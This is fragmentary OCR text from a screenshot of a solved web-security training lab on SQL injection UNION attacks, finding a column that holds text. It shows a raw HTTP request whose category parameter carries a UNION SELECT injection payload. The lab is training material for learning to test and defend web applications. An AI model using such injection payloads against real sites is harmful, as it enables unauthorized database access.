 Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,'2Irdhk',NULL--
HTTP/2
2 Host:
0a9400c9044dfb67826b47c6009700e9.web-security-
Lab: SQL injection UNION attac
SQL injection UNION attack, fin
https://0a9400c9044dfb67826b47c6009700e9.web-security-acade...
Web Security
Academy
SQL injection UNION attack,
finding a column containing
text
LAB Solved